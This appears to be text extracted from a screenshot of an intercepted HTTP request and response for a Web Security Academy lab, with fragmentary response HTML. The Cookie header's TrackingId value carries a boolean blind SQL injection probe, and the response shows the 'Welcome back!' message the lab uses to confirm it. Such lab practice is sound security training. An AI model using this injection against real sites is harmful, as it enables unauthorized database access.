 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND '1'='1; session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-acc
My account
</a>
<p>